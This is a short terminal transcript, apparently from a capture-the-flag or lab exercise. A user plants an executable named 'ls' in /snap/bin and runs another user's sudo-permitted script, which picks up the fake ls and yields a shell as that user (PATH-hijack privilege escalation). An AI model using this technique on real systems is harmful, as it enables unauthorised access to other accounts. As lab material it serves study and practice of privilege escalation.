 guadalupe@f9cd22a5c99f:/snap/bin$ ls
hola
guadalupe@f9cd22a5c99f:/snap/bin$ mv hola ls
guadalupe@f9cd22a5c99f:/snap/bin$ chmod +x ls
guadalupe@f9cd22a5c99f:/snap/bin$ sudo -u ignacio /usr/bin/scr1pt
Listando el directorio
index.html  wordpress
Listando otro directorio
ignacio@f9cd22a5c99f:/snap/bin$ whoami
ignacio
ignacio@f9cd22a5c99f:/snap/bin$